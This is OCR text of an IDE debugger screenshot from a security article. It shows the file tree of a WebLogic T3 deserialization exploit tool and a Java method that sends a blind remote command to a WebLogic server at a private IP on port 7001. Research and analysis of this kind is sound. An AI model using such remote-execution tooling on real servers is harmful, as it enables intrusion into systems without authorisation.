 out
src
com
supeream
payload
PayloadTest
RemoteImpl
serial
BytesOperation
Reflections
SerialDataGenerator
Serializables
ssl
weblogic
BypassPayloadSelector
ObjectTest
T3ProtocolOperation
T3Test
WebLogicOperation
Main
META-INF
MANIFEST.MF
weblogic
53 }
54
55 return false;
56 }
57
58 public static void executeBlind(String host, String port) throws Exception { host: "192.168.43.175" port: "7001"
59
60 if (cmdLine.hasOption("B") && cmdLine.hasOption("C")) {
61 System.out.println("执行命令:" + cmdLine.getOptionValue("C"));
62 WebLogicOperation.blindExecute(host, port, cmdLine.getOptionValue("C"));
63 System.out.println("执行blind命令完成");
64 System.exit( status: 0) [Method will fail] ;
65 }
66
67 }
68
69 @ public static String converUrl(String host, String port) {
70 if (cmdLine.hasOption("https")) {
71 return "t3s://" + host + ":" + port;
72 } else {
73 return "t3://" + host + ":" + port;
74 }
g: Main ×
Debugger Console
Frames Threads
"main"@1 in group "main": RUNNING
executeBlind:60, Main (com.supeream)
main:198, Main (com.supeream)
Variables
static members of Main
host = "192.168.43.175"
port = "7001"
cmdLine = {CommandLine@442}
安全客（www.anquanke.com）